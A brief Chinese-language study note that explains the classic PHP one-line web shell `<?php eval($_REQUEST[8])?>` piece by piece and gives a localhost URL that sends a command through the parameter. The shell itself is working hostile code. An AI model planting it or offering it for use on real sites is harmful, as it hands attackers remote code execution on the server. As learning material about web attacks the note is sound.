 <?php eval($_REQUEST[8])?> 一句话木马 用在网站上的木马（报毒）
<?php ?> PHP的格式
$_REQUEST[8] 获取GET POST传参名为8的数据
eval() 把字符串当作代码执行
==> 8的传参会被当作PHP执行
http://127.0.0.1/2.php?8=echo%20``